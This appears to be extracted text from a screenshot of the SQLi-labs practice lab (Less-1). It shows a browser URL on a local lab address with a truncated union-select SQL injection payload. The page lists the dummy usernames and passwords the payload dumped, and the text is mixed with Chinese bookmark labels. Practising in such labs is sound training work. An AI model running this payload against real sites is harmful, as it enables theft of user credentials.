 Less-1 **Error Based- String**
在线编码_百度搜索
在线编码转换工具
192.168.77.131/master/Less-1/?id=-1'union select 1,group_concat(concat_ws(0x3a,username,passw
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!
le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
Your Password:3
SQLI DUMB SERIES-1